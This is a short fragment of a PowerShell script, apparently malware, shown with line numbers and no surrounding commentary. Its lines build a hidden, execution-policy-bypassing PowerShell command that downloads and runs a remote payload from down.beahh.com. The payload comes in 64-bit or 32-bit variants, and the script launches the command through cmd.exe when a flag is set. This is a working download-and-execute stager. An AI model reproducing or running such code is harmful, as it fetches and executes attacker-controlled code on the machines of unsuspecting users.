 426 try{
427
428
429 if([IntPtr]::Size -eq 8){
430
431
432 $dglink = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('"
433 + "http://down.beahh.com/d64.dat?allv5" + $key + "')" + '"'
434
435
436 }else{
437
438
439 $dglink = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('"
440 + "http://down.beahh.com/d32.dat?allv5" + $key + "')" + '"'
441
442
443 }
444
445
446 if($dflag){
447
448
449 Start-Process -FilePath cmd.exe -ArgumentList "$dglink"
450
451
452 }else{}